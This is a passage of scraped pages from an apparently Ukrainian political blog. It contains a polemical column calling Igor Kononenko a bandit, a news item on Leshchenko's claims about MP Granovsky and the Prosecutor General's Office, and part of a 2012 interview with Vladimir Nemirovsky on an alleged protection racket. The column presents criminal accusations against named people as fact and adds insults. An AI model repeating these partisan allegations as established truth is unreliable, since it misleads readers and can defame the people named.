<p style="color: #444444;">Но закончилось вот так:</p>
<p style="color: #444444;"><a href="https://40ka.info/wp-content/uploads/2016/06/Kurochkin-Max3-копия.jpg"><img class="aligncenter size-full wp-image-7804" src="https://40ka.info/wp-content/uploads/2016/06/Kurochkin-Max3-копия.jpg" alt="Kurochkin-Max3 - копия" width="494" height="610" /></a></p>
<p style="color: #444444;">
<p>Макс Курочкин — полная иллюстрация афоризма, что жизнь бандита яркая, но недолгая.</p>
<p>Сегодня все эти этапы «большого пути» мы наблюдаем в деяниях Игоря Кононенко.</p>
<p>Средней руки бизнесмен, чей стартовый капитал сколочен на комсомольских связях и «завязках», он вышел на первые роли в государстве только с приходом Петра Порошенко к власти. Личный армейский друг президента, его бизнес-компаньон, чья роль в государственном строительстве равна нулю, чей патриотизм не имеет подтверждения в делах, вдруг получил практически неограниченную власть: он снимает-назначает чиновников высшего ранга, он диктует свою волю сотням депутатов, он — главный «решала» в масштабах государства. Он — правая рука Порошенко, именно через него Президент осуществляет контакт с «донецким кланом» и активом «семьи Януковича». Те, кто еще два года назад и знать не знали, кто такой Кононенко, сегодня вынуждены идти к нему на поклон: от этого комсомольского жулика зависит их капиталы и их же судьба.</p>
<p>Но мало того: авторитет Кононенко «крепит» целое управление в Генеральной прокуратуре Украины, созданное специально для решения поставленных Игорем Кононенко задач. А в СБУ первый заместитель председателя — тоже ставленник Кононенко, и с теми же «полномочиями и функциональными обязанностями. Которые сводятся к одному: получение сверхприбылей Петром Порошенко и его «семьей», включая, конечно, Кононенко.</p>
<p>И вот это существо, то есть Кононенко, абсолютно точно зная, что ничего ему за это не будет, публично угрожает физической расправой журналисту.</p>
<p>Если бы Игорь Кононенко был умным человеком, он бы этого не сделал. Потому что завтра враги под этот «синхрон» про здоровье, не приведи Господь, конечно, «сделают» труп журналиста Лещенко — один в один сценарий «дела Гонгадзе», и единственным и главным подозреваемым в этом деле будет Игорь Кононенко. Если он не верит, то может расспросить Виктора Медведчука — тот в этих делах понимает.</p>
<p>После чего Порошенко не будет долго президентом — закончит как Янукович или даже хуже.</p>
<p>После чего наступит дестабилизация государства — и это в фазе войны с Россией.</p>
<p>Десять корявых слов — и такие последствия.</p>
<p>А сценарии могут быть разные. В том числе, и такие, в которых Кононенко может повторить судьбу Курочкина — у спецслужб России фантазии фатального свойства. Так зачем давать повод, махая языком?</p>
<p>Понимает ли это «разводящий»-«смотрящий» Кононенко? Вряд ли. Его поведенческие стереотипы говорят о том, что он — малообразован и глуп. Богатый — еще не значит умный. Макс Курочкин, чью стезю Кононенко упорно торит, был куда богаче и уж точно образованнее и умнее — и вот как кончил.</p>
<p>Потому что любому цинизму бывает край. Макс это вовремя не ощутил. Как не ощущает это сегодня недалекий Кононенко.</p>
<p>В сущности, Игорь Кононенко, скажем прямо — дерьмо. Без Порошенко он — никто, и все это хорошо понимают: от «терпил» и «кнопкодавов» фракции БПП до актива донецкого ОПГ «Люкс». А Сергей Лещенко — реальная величина и авторитет в подлинном смысле этого слова. Слово Кононенко имеет цену только в коррупционных «договорняках» и только с приставкой «так папа сам сказал». Слово Лещенко — всегда публично и адресовано 45 миллионам граждан нашей страны. Миллионы из которых Лещенко верят. Госдеп Кононенко не верит — Сергею Лещенко верит. Дипкорпус, аккредитованный в Украине, Лещенко верит, а Игорю Кононенко — нет. Это лучшая иллюстрация того, кто из этих двоих чего в действительности стоит.</p>
<p>Пока Кононенко крал, обносил госбюджет и занимался политическим онанизмом в компании таких же комсомольских приспособленцев и нравственных уродов, как и он сам, Сергей Лещенко действительно регулярно рисковал собственной жизнью, говоря правду — при президенте Ющенко, при Януковиче, теперь при Порошенко — рассказывая о таких, как Кононенко. С фактажем на руках. И крыть Кононенко нечем. Отсюда — обиженность, злоба и дебильные угрозы. И потеря лица.</p>
<p>«Смотрящий» без авторитета — еще один антирекорд Порошенко и Ко.</p>
<p><strong>Факт:</strong> большие деньги за два года сделали из «винницких» и примкнувших к ним киевских коррупционеров «второго эшелона» опасное преступное сообщество. Которое сегодня по цинизму, масштабам совершаемых преступлений, проникновением в госаппарат уже достигло былого могущества донецкой ОПГ «Люкс». События последних месяцев четко показывают: ради положения и денег эти люди готовы на все. Возможно, даже на убийство.</p>
<p>Понимание этого в обществе быстро растет. Гораздо быстрее, чем у пацанов во власти, что «лучше сорок раз по разу, чем ни разу сорок раз».</p>
<p>Кстати, о прибылях.</p>
<p>«Слышал, что Кононенко переживает за мое здоровье. Пусть лучше сфокусируется на собственных рисках. Я как раз обсуждал в Лондоне с некоторыми британскими чиновниками санкции против новых украинских коррупционеров. Понимание того, что пора составлять новый „черный список“, постепенно овладевает умами европейцев» — написал на своей странице в <a style="color: #036da7;" href="https://www.facebook.com/leshchenko.ukraine/posts/1076606225743378" target="_blank">Фейсбук</a> Сергей Лещенко.</p>
<p>Случай с Кононенко — классический: это когда «лучше с умным потерять, чем с дураком найти». Но умных у Порошенко, похоже, и не было.</p>
<p>—</p>
<p><strong>Константин Иванченко, <a style="color: #036da7;" href="http://argumentua.com/stati/igor-kononenko-konchit-kak-bandit" target="_blank">Аргумент</a>, <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=10101" rel="category">Кононенко Ігор Віталійович</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Abromavychus" rel="tag">Абромавичус</a>, <a href="https://40ka.info/?tag=bandyt" rel="tag">бандит</a>, <a href="https://40ka.info/?tag=blatnoj" rel="tag">блатной</a>, <a href="https://40ka.info/?tag=Blok-Petra-Prezydenta" rel="tag">Блок Петра Президента</a>, <a href="https://40ka.info/?tag=bogdan-gubskyj" rel="tag">Богдан Губський</a>, <a href="https://40ka.info/?tag=BPP" rel="tag">БПП</a>, <a href="https://40ka.info/?tag=viktor-medvedchuk" rel="tag">Віктор Медведчук</a>, <a href="https://40ka.info/?tag=delo-Gongadze" rel="tag">дело Гонгадзе</a>, <a href="https://40ka.info/?tag=Ygor-Kononenko" rel="tag">Игорь Кононенко</a>, <a href="https://40ka.info/?tag=maksym-kurochkyn" rel="tag">Максим Курочкин</a>, <a href="https://40ka.info/?tag=medvedchuk" rel="tag">Медведчук</a>, <a href="https://40ka.info/?tag=Pajett" rel="tag">Пайетт</a>, <a href="https://40ka.info/?tag=petr-poroshenko" rel="tag">Петр Порошенко</a>, <a href="https://40ka.info/?tag=posol-SSHA" rel="tag">посол США</a>, <a href="https://40ka.info/?tag=Sergej-Leshhenko" rel="tag">Сергей Лещенко</a>, <a href="https://40ka.info/?tag=smotryashhij" rel="tag">смотрящий</a>, <a href="https://40ka.info/?tag=ugrozhaet" rel="tag">угрожает</a>, <a href="https://40ka.info/?tag=ugroza-fyzycheskoj-raspravy" rel="tag">угроза физической расправы</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Игорь Кононенко кончит, как бандит</span></span></div>

			</div>

				<div class="post-7646 post type-post status-publish format-standard hentry category-Granovskyj-Oleksandr-Myhajlovych tag-Aleksandr-Granovskyj tag-Aleksej-Fylatov tag-BPP tag-genprokuratura tag-Kononenko tag-korban tag-petr-poroshenko tag-Sakvarelydze tag-Sergej-Leshhenko tag-smotryashhij tag-Stolyarchuk tag-CHaus tag-SHabunyn tag-yurij-ivanyushhenko">
				<h2 class="title" id="post-7646"><a href="https://40ka.info/?p=7646" rel="bookmark" title="Постоянная ссылка: Смотрящим в Генпрокуратуре от #Порошенко является нардеп Грановский. Видео">Смотрящим в Генпрокуратуре от #Порошенко является нардеп Грановский. Видео</a></h2>
				<div class="postdate">Опубликовано: Травень 8th, 2016 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2016/05/Granovskyi-Oleksandr1-768x576.jpg"><img class="aligncenter size-full wp-image-7647" src="https://40ka.info/wp-content/uploads/2016/05/Granovskyi-Oleksandr1-768x576.jpg" alt="Granovskyi-Oleksandr1-768x576" width="768" height="576" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Народный депутат от БПП Александр Грановский является куратором Генеральной прокуратуры в окружении президента Петра Порошенко.</p>
<p style="color: #444444;">Об этом заявил нардеп от БПП Сергей Лещенко, сообщает <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a>.</p>
<p style="color: #444444;">«Этот человек (Грановский — ред.) на сегодняшний день является куратором Генеральной прокуратуры в окружении президента Порошенко, он является куратором специального департамента расследования преступлений в отношении имущества и государственной службы, я называю это карманным департаментом Кононенко-Грановского. Они занимаются разными деликатными делами и поручениями под прямым влиянием господина Столярчука, заместителя генерального прокурора», — сказал депутат, передает «Громадське ТБ».</p>
<p style="color: #444444;"><iframe width='425' height='344' src='//www.youtube.com/embed/d2GbkASLKIM?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe></p>
<p style="color: #444444;">
<p>По словам Лещенко, в производстве указанного «карманного» департамента, в частности, и дело Виталия Касько.</p>
<p>«В том числе в их производстве есть дело против Виталия Касько, которое ведет заместитель руководителя этого департамента, формальный заместитель господин Сус, Дмитрий Сус — это фамилия следователя, но реальным руководителем я бы назвал господина Грановского, реальным руководителем этого департамента. И они занимаются различными уголовными производствами, где присутствует деликатный интерес или президента или окружения», — сказал Лещенко.<br />
Ранее Лещенко на своей странице в Facebook также отметил, что журналисту Дмитрию Гнапу удалось сделать фото, которое доказывает связь между «смотрящим» в ГПУ от Кононенко Александром Грановским и одиозным прокурором Лысенко из группировки «Лисі птахи».</p>
<p>«Грановский вместе с Лысенко являются кураторами «карманного» управления Генпрокуратуры под Столярчуком по расследованию преступлений против собственности и госслужбы, которое занимается делами Сакварелидзе, Касько, Шабунина и т.д. Кроме того, по странному стечению обстоятельств, Лысенко трудился в прокуратуре Днепровского района, а в суде Днепровского района работает на «коротком поводке» судья Чаус, который арестовывал Корбана и снимал с розыска Юрия Иванющенко», — рассказал Лещенко.</p>
<p>Нардеп также добавил, что с недавних пор Грановский стал главным юристом Банковой, перенимая на себя деликатные вопросы, которые раньше были в сфере ответственности зама главы АП Алексея Филатова.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=12068" rel="category">Грановський Олександр Михайлович</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=Aleksandr-Granovskyj" rel="tag">Александр Грановский</a>, <a href="https://40ka.info/?tag=Aleksej-Fylatov" rel="tag">Алексей Филатов</a>, <a href="https://40ka.info/?tag=BPP" rel="tag">БПП</a>, <a href="https://40ka.info/?tag=genprokuratura" rel="tag">Генпрокуратура</a>, <a href="https://40ka.info/?tag=Kononenko" rel="tag">Кононенко</a>, <a href="https://40ka.info/?tag=korban" rel="tag">Корбан</a>, <a href="https://40ka.info/?tag=petr-poroshenko" rel="tag">Петр Порошенко</a>, <a href="https://40ka.info/?tag=Sakvarelydze" rel="tag">Сакварелидзе</a>, <a href="https://40ka.info/?tag=Sergej-Leshhenko" rel="tag">Сергей Лещенко</a>, <a href="https://40ka.info/?tag=smotryashhij" rel="tag">смотрящий</a>, <a href="https://40ka.info/?tag=Stolyarchuk" rel="tag">Столярчук</a>, <a href="https://40ka.info/?tag=CHaus" rel="tag">Чаус</a>, <a href="https://40ka.info/?tag=SHabunyn" rel="tag">Шабунин</a>, <a href="https://40ka.info/?tag=yurij-ivanyushhenko" rel="tag">Юрій Іванющенко</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Смотрящим в Генпрокуратуре от #Порошенко является нардеп Грановский. Видео</span></span></div>

			</div>

				<div class="post-4104 post type-post status-publish format-standard hentry category-rejdery tag-rodovid-bank tag-avramov tag-aresty tag-arsenyj-yatsenyuk tag-biznes tag-byut tag-vladimir-nemirovskij tag-gennadij-moskal tag-deputat tag-doverennoe-lico tag-doneck tag-donetskaya-mafyya tag-eduard-matvijchuk tag-ivan-ivanovich-avramov tag-ierusalim tag-ivanyushhenko tag-koksovye-sxemy tag-kontrabanda tag-kostusev tag-krysha tag-militsiya tag-natalya-korolevskaya tag-obyski tag-odessa tag-peredel-sobstvennosti tag-problemy-s-nalogovoj tag-prokuratura tag-rejdery tag-rubi-rivlin tag-ruslan-knyazevich tag-smotryashhij tag-specpodrazdelenie-sokol tag-stalkanat tag-stalkanat-silur tag-sudebnye-processy tag-sudya-ivanov tag-ubop tag-ugolnye-sxemy tag-front-zmin tag-yuliya-tymoshenko tag-yura-enakievskij tag-yurij-ivanyushhenko">
				<h2 class="title" id="post-4104"><a href="https://40ka.info/?p=4104" rel="bookmark" title="Постоянная ссылка: Владимир Немировский: Поменяли только костюмы — с Adidas на Brioni. И вместо бейсбольных бит теперь — прокуроры и МВД">Владимир Немировский: Поменяли только костюмы — с Adidas на Brioni. И вместо бейсбольных бит теперь — прокуроры и МВД</a></h2>
				<div class="postdate">Опубликовано: Лютий 28th, 2012 </div>

				<div class="entry">
					<p><em><a rel="attachment wp-att-4101" href="https://40ka.info/?attachment_id=4101"><img class="alignleft size-full wp-image-4101" src="https://40ka.info/wp-content/uploads/2013/08/Nemirovskyi-Volodimir1.jpg" alt="" width="300" height="196" /></a>Одесский бизнесмен Владимир Немировский — один из немногих, кто не боится произносить вслух фамилии Иванющенко и Аврамова, описывая происходящий в Украине передел собственности.</em></p>
<p><em>Аврамов — именно этот непубличный человек, по словам Немировского, является «смотрящим» за Одесской областью.</em></p>
<p><em>Он же — правая рука в бизнесе Юрия Иванющенко, упоминания о котором чаще можно встретить под логотипом «Юра Енакиевский».</em></p>
<p><em>Эти фамилии, как ключ для решения возникших проблем, неоднократно слышали бизнесмены первой и высшей лиги, когда к ним приходили с проверками/выемками или обысками.</em></p>
<p><em>Владимир Немировский — владелец одесского завода «Стальканат-Силур». Проблемы у него возникли в прошлом году.</em></p>
<p><em>Но, в отличие от многих, Немировский заговорил об этом вслух. Возможно, повлияло то, что Немировский еще возглавляет обласную организацию партии «Фронт змин», и защищаться через политику он посчитал эффективнее.</em></p>
<p><em>В любом случае, озвученное Немировским может поразить многих. Эти признания он сделал в интервью по скайпу — Немировский уехал из страны, опасаясь ареста.</em></p>
<p><em>Пользуясь случаем, «Украинская правда» приглашает Ивана Аврамова высказаться по всем вопросам на страницах нашего издания. Также мы обращаемся к Юрию Иванющенко с напоминанием, что прошло уже шесть месяцев после его публичного общания дать нам интервью.</em></p>
<p><strong>— Господин Немировский, уже давно говорят, что в стране появилась система «смотрящих». Объясните, как это происходит, кто за этим стоит?</strong></p>
<p>— Я расскажу в общем, не только относительно нашего бизнеса. Итак, это происходит следующим образом. У предприятия начинаются проблемы — правоохранители в данном случае выступают как инструмент.</p>
<p>В общем-то, все бизнесмены имеют опыт выживания при разных руководителях. Раньше институты государственной власти были нецентрализованные, и можно было играть на различных противоречиях внутри системы, и договариваться.</p>
<p>Условно говоря, прокуратура — это было одно, милиция – другое, суды – третье, налоговая – четвертое&#8230; И можно было, что называется, пропетлять.</p>
<p>В сегодняшней ситуации человек бросается в одну инстанцию, в другую – не работает. Он натыкается на глухую стену, не может решить вопрос. А в это время правоохранители проводят обыски, аресты, выбивают показания из людей. Бизнесмен мечется. И тут к нему обязательно откуда-то со стороны будет подводка: «Слушай, чего ты мучаешься? Есть варианты».</p>
<p>Никто его за руку не ведет, насильно не заставляет. Вся подлость ситуации в том, что ты должен прийти сам…</p>
<p><strong>— &#8230;И сам попросить про крышу?</strong></p>
<p>— Нет, это выглядит немножко не так. Ты приходишь и говоришь: «У меня проблема». «Какая?». «Ну, вот такая». Называешь конкретную проблему – уголовное дело по налоговой, по контрабанде, еще по какому-то вопросу …</p>
<p><strong>— И к кому нужно приходить с такой просьбой о защите?</strong></p>
<p>— В каждом регионе есть свой человек, который решает этот вопрос. Смотрящим за одесским регионом и решающим вопросы является известный в Одессе, да и в Киеве, бизнесмен Иван Иванович Аврамов.</p>
<p><strong>— Кто этот человек?</strong></p>
<p>— Я его знаю, наверное, лет 14-15, когда Аврамов еще был бизнесменом «одесского разлива». Потом он стал бизнесменом «донецкого разлива».</p>
<p><strong>— То есть, он — одессит, но потом объединился с донецкими?</strong></p>
<p>— Да, он одессит, он занимался продажей металла. В Одессе в 1990-е годы все одесситы при уме, при памяти занимались продажей металла. А металл везли из Донецка, из Кривого Рога, из Запорожья.</p>
<p>Потому что торговать металлом никто толком не умел. Были бартерные схемы, в стране деньги не ходили, и куча фирмочек облепливали заводы, которые меняли шило на мыло, а ликвидным продуктом, за который можно было получить деньги в 90-е годы, был только металл.</p>
<p><strong>— И компании Аврамова были среди этих посреднических фирм?</strong></p>
<p>— Да, он сидел в Одессе, торговал металлом. Возможно, даже успешно. Насколько я знаю, потом он стал партнировать с донецкими ребятами: угольные схемы, коксовые схемы.</p>
<p><strong>— А кто стоит за Аврамовым? Он же не может сам заниматься решением таких проблем…</strong></p>
<p>— Народный депутат Юрий Иванющенко в интервью журналу «Корреспондент» сам сообщил, что у него есть бизнес-партнер с 20-летним опытом совместной работы, который ему очень доверяет и высоко ценит — это Иван Аврамов.</p>
<p><strong>— То есть, когда у бизнесмена возникают проблемы, ему кто-то советует обратиться к Аврамову?</strong></p>
<p>— Да, совершенно верно.</p>
<p><strong>— Что происходит дальше?</strong></p>
<p>— А дальше приблизительно такая подленькая ситуация. Вы приходите, начинаете рассказывать о проблеме. На вас смотрят оловянными глазами и говорят: «Слушай, у тебя проблемы вообще в космосе начались».</p>
<p>В общем, вам озвучат какую-то сказку, что проблема решения, скорее всего, не имеет. «Ну, мы что-то там подумаем, ты пойди, погуляй». И вы ждете звонка, ждете звонка. Потом раздается звонок. Говорят: «Послушай, у тебя очень серьезная проблема. Она имеет следующее решение. Нужно заплатить деньги. Скажем, некий членский взнос за то, чтобы твое прошлое очистилось».</p>
<p>Ты платишь деньги – за то, что ты очишаешься от тех проблем, которые нажил в своей «предыдущей жизни».</p>
<p>Дальше тебе говорят: «Чтобы мы могли прийти, попросить за тебя — мы же не крыша, мы можем только прийти и сказать: „Это наш партнер, наш друг“ — но тогда давай мы это как-то и оформим, что ты наш партнер и друг. Мы тебя будем защищать, мы тебе будем помогать, будем тебе содействовать. Если у тебя сегодня 100 рублей, то вместе с нами у тебя будет 500 рублей».</p>
<p>Людей часто покупают на жадность и на страх. Страх – это то, что ситуация усугубляется, и на жадность – что у тебя сегодня 100 рублей, завтра будет 500. «Мы же сильные, мы же большие, у нас еще много рычагов воздействия на различные институты государственной власти».</p>
<p>И вот бизнесмены по совокупности этих двух моментов — страх и жадность — идут на такое соглашение.</p>
<p><strong>В РУБАШКЕ ТЫ ЛЯЖЕШЬ ИЛИ БЕЗ, ТЕБЯ ВСЕ РАВНО ОТЫМЕЮТ</strong></p>
<p><strong>— Вы обращались к Аврамову за решением своих проблем?</strong></p>
<p>— Нет, конечно. Я ни с кем не встречался. Ко мне была подводка в июне, она длилась 30 секунд. Пришел человек, говорит: «Мне сказали, что у вас есть проблема». Я сказал: «У меня нет проблем. У меня с сыном проблема – плохо учится». Он говорит: «Извините, потому что мне сказали, что у вас есть проблемы. А раз нет – до свидания». Очень вежливо поговорили.</p>
<p><strong>— С кем был этот разговор? С Аврамовым?</strong></p>
<p>— Нет, мне передали пожелание со мной встретиться через цепочку знакомых. Я говорю: «Я не хочу ни с кем встречаться».</p>
<p><strong>— Это напоминает начало 1990-х&#8230;</strong></p>
<p>— Я однажды так и сказал, что вообще-то ничего не поменялось. Поменяли только костюмы — с Adidas на Brioni. И вместо дубинок и бейсбольных бит — теперь прокуроры и милиционеры. И люди-то те же. Они все ментально выходцы из определенного региона.</p>
<p>Если вы бывали в Донецке в 1990-е, то знаете, что там все платили и все подчинялись. Это Киев или Одесса были достаточно свободные города, где играли на всяких противоречиях. А эти люди понимают очень простую схему: «Это мой район, и здесь мои правила». Поэтому и вызвала такое раздражение моя позиция, что я ни с кем ни о чем договариваться не буду.</p>
<p>&nbsp;</p>
<div>
<div id="attachment_4100" style="width: 510px" class="wp-caption aligncenter"><a rel="attachment wp-att-4100" href="https://40ka.info/?attachment_id=4100"><img aria-describedby="caption-attachment-4100" class="size-full wp-image-4100" src="https://40ka.info/wp-content/uploads/2013/08/Avramov-Ivan2.jpg" alt="" width="500" height="337" srcset="https://40ka.info/wp-content/uploads/2013/08/Avramov-Ivan2.jpg 500w, https://40ka.info/wp-content/uploads/2013/08/Avramov-Ivan2-300x202.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><p id="caption-attachment-4100" class="wp-caption-text">Тот самый Иван Аврамов. Фото с сайта города Антрацит</p></div>
<p>&nbsp;</p>
</div>
<p>&nbsp;</p>
<p><strong>— Если бы вы встретились с Аврамовым и пошли на выдвинутые условия, ваши проблемы прекратились бы?</strong></p>
<p>— Я не хочу об этом думать и не хочу даже вступать в разговор. Потому что вход – рубль, выход – два. Из определенного разговора ты можешь и не выйти. Поэтому, не зная, как ты будешь выходить из разговора, лучше его не начинать.</p>
<p>Я веду прозрачный бизнес. У меня просто есть три публичных недостатка: я бизнесмен, я оппозиционный политик и я еврей. У меня сегодня есть внешние враги – милиция, прокуратура, а если их впустить в себя, то у меня появятся внутренние враги. И концовка такая будет: в рубашке ты ляжешь или без, тебя все равно отымеют.</p>
<p>Так вот, я не хочу вести такую мучительную жизнь. Лучше сегодня вступить в драку, чем впустить врагов в себя и стать никем.</p>
<p><strong>— Насколько массовым явлением стало описанное вами — впускание в долю в обмен на «крышу»?</strong></p>
<p>— В Одессе – достаточно массовое. Сделайте запрос госрегистратору, и вы увидите, что у ряда одесских компаний за последний год появились новые собственники.</p>
<p><strong>— Где предел интересов этих людей? Они же не будут заниматься киосками?</strong></p>
<p>— Они киосками заниматься не будут, тут вы правы. Но, как вы знаете, за любым линкором идут эсминцы, миноносцы и так далее, которых тоже нужно кормить, которым тоже дается возможность пограбить.</p>
<p><strong>— Что вы имеете в виду?</strong></p>
<p>— У этих ребят есть друзья, у них есть правоохранители, которые тоже хотят иметь что-то свое. Так появляется возможность перераспределения для более низкого уровня…</p>
<p><strong>— Давайте на секунду оставим в стороне законность этих действий. Но если вы соглашаетесь на требования этого условного «Аврамова» — с точки зрения «понятий», они держат слово?</strong></p>
<p>— Вопрос индивидуальный. Вы можете это проследить на примере водочного бизнеса. Сначала идет тема безакцизной водки, а потом начинаются проблемы с налоговой. Ведь как можно держать слово, нарушая налоговые законы? Можно только пообещать: «Я тебе помогу». А как помочь… Могут помочь с правоохранителями, еще с кем-то. А в таких вещах, как налоги, не могут помочь. Бизнесменов толкают на налоговые нарушения, используя известные площадки и схемы.</p>
<p><strong>— А если я не соглашаюсь брать кого-то в долю, то у меня снова продолжаются проблемы?</strong></p>
<p>— Да, конечно.</p>
<p>Они себе придумали историю: «Мы выиграли президентские выборы, мы на кон поставили все, мы тяжело шли к победе. А вы все непонятно чем занимались и непонятно, кого поддерживали. И теперь пришло наше время».</p>
<p><strong>— Что подразумевает — «пришло наше время»?</strong></p>
<p>— «Я имею право как победитель получить с тебя. Потому что ты не был с нами „в окопах“. Мы победили. Это все наше, а ты просто этим пользуешься».</p>
<p><strong>— С ваших слов, эти люди козыряют тем, что «они победили». Но, насколько я знаю, Иван Аврамов был доверенным лицом Юлии Тимошенко на президентских выборах 2010 года?</strong></p>
<p>— Да! Я тоже это знаю. Это они себе такую придумали сказочку, чтобы с чего-то начинать разговор. В 2009 году Аврамов был бизнесменом, а бизнес определенного рода и власть всегда вместе. Беспринципные люди всегда находят друг друга. Он в Луганской области влиял на распределение, на поддержку&#8230;</p>
<p><strong>— Луганский штаб Тимошенко тогда возглавляла Наталья Королевская?</strong></p>
<p>— Королевская — в БЮТе, а он неформально решал там многие вопросы. Он всегда с властью дружил. Это и уголь, и все остальное, достаточно мутные схемы.</p>
<p><strong>— Где можно найти Ивана Аврамова? У него в Киеве есть офис?</strong></p>
<p>— Да, есть офис – Рыльский переулок, 4.</p>
<p><strong>— Там же находится офис Иванющенко?</strong></p>
<p>— Я знаю, это офис Родовид Банка. Я не знаю о нахождении там названного вами народного депутата. Я знаю, что там постоянно находится Иван Аврамов.</p>
<p><strong>— Насколько Аврамов интегрирован в «группу Иванющенко»?</strong></p>
<p>— Я могу судить по интервью Иванющенко, которое я прочитал в журнале «Корреспондент», что они партнеры. Я с Аврамовым знаком, а с его старшим партнером — не знаком. А то, что Иван Иванович звонил милиционерам и прокурорам относительно завода «Стальканат» – это достоверный факт.</p>
<p><strong>— Звонил с какой целью?</strong></p>
<p>— Инициировал усиление действий. Это установленный мною факт. Правоохранительной системе известно, кто является заказчиком, кто направлял прокурорских работников, работников МВД в сторону «Стальканата», кто требовал более эффективных действий, ставил им какие-то сроки. Это делал лично Аврамов.</p>
<p><strong>ГУБЕРНАТОР ХОДИЛ К ПРЕЗИДЕНТУ СО СПИСКОМ ОППОЗИЦИОННОГО БИЗНЕСА</strong></p>
<p><strong>— Насколько можно понять, ваши проблемы не связаны с тем, что вы лидер одесского «Фронта змин». Они связаны с деятельностью вашего предприятия.</strong></p>
<p>— Сегодня я так уже не считаю. Официальная атака на меня началась в мае 2011 года. Мы ее успешно отбили. Все уголовные дела, открытые в отношении «Стальканата», были отменены как незаконно возбужденные.</p>
<p>Первое уголовное дело было по статье 358 – подделка подписи на документе на 23 тысячи 400 гривен. Это договор с перевозчиком, который за месяц до обыска мы сами передали работнику УБОП из рук в руки. А 19 мая по двум адресам (один — завод, а второй – офисный центр, где мы арендовали всего лишь один из 9 этажей) приехало огромное количество работников УБОП и спецподразделения «Сокол».</p>
<p>Они вынесли все – все 9 этажей были обчищены, 27 предприятий, не имеющих отношения к «Стальканату», были обчищены, изъяты серверы, документы, мусорные корзины, флэшки из сумочек женщин.</p>
<p>Все, что имело подобие носителя информации — все было изъято. На сегодняшний день все это по-прежнему находится у следователей.</p>
<p>А 13 июня было решение суда, которое в июле вступило в законную силу, о том, что обыск признан незаконным, и незаконно изъятое имущество нужно вернуть предприятию. Эти решения суда не выполняются.</p>
<p>Заявления о преступлении, написанные мной и народными депутатами в Генеральную, районную и областную прокуратуры, остаются без ответа.</p>
<p><strong>— Но где связь этих событий с вашей политической деятельностью? Вам кто-то предлагал уйти из «Фронта змин»?</strong></p>
<p>— Нет. Мы эту атаку успешно отбили. А когда в декабре пришла новая прокурорская команда, к этому времени мы как «Фронт змин» развили нешуточную деятельность. Например, через суды заставляем Костусева подписать документ о проведении референдума по его отставке. Выиграли все суды, сейчас открыто исполнительное производство.</p>
<p>Вступили в драку за интернат, еще какие-то моменты. У нас идет сумасшедший рост рейтинга, в частности — в Одессе. Помогают нам в этом, прежде всего, действия Партии регионов, которая грабит область. Она — одна из самых бедных на душу населения.</p>
<p>А «Фронт змин», в частности, в Одесской области – самая мощная политическая организация, которая сумела реально, не на бумаге, объединить вокруг себя БЮТовцев, других ребят. Мы проводим совместные мероприятия именно как единомышленники. У БЮТа людей больше, у нас ресурсов больше, у нас медийных возможностей больше.</p>
<p>Первое: мы на будущих выборах представляем серьезную угрозу для действующей власти. Второе: сегодня одна из задач – перерезать финансовые потоки для оппозиции.</p>
<p>Арсений Яценюк в декабре в интервью каналу ТВі спросили: «Кто спонсоры партии „Фронт змин“?». Он ответил: «Есть люди. В частности, одесский завод „Стальканат“ – самая боевая организация во всей партии, полностью финансируют Одесскую область, еще и помогают центральному штабу». Такие вещи зря не проходят.</p>
<p><a rel="attachment wp-att-4102" href="https://40ka.info/?attachment_id=4102"><img class="aligncenter size-full wp-image-4102" src="https://40ka.info/wp-content/uploads/2013/08/YacenukNemerovskyi1.jpg" alt="" width="500" height="375" srcset="https://40ka.info/wp-content/uploads/2013/08/YacenukNemerovskyi1.jpg 500w, https://40ka.info/wp-content/uploads/2013/08/YacenukNemerovskyi1-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>— Но претензии органов к вашим предприятиям могли быть вполне обоснованными, а вы сейчас пытаетесь прикрыться политической деятельностью?</strong></p>
<p>— Отвечаю. До 30 января, до последних событий, я не заикался о политических репрессиях. Сколько меня ни провоцировали на эту тему, я говорил: «Я не буду прятаться за политикой, вижу в этом бизнес-разборку».</p>
<p>Но в январе это перешло все границы — работники УБОП и спецподразделения «Сокол» пытались в очередной раз произвести обыски по новому уголовному делу по фиктивному предпринимательству в 2001 году.</p>
<p>Десятки людей с автоматами пытались штурмом взять завод «Стальканат-Силур». Его реально отстояли рабочие.</p>
<p><strong>— И после этого штурма вы решили, что ваши проблемы связаны с политикой?</strong></p>
<p>— Я смотрю по фабуле уголовных дел. Как они делаются, с какой целью, как делаются обыски? Вот я, к примеру, депутат областного совета. Есть закон: чтобы провести у меня обыск или задержание, нужно представление прокурора области и председателя апелляционного суда&#8230;</p>
<p><strong>— У вас был обыск дома?</strong></p>
<p>— Не было, но санкция на его проведение есть. Я просто уехал, и смысл в обыске пропал. А санкция есть, выдана судьей Ивановым на основании подписи не прокурора области, а работника прокуратуры. То есть не так, как выписано в законе о статусе депутатов разных уровней.</p>
<p><strong>— Но все равно доводов в пользу версии политического преследования кому-то может показаться маловато&#8230;</strong></p>
<p>— Хорошо, а поход губернатора Одесской области Эдуарда Матвийчука к президенту с определенным посылом? Это было в декабре. Речь шла о том, что есть определенное предприятие, за ними стоят оппозиционеры, и общем-то, это определенная проблема. Знаю об этом из неофициальных источников.</p>
<p><strong>— Вы пытались решить вопрос через Яценюка?</strong></p>
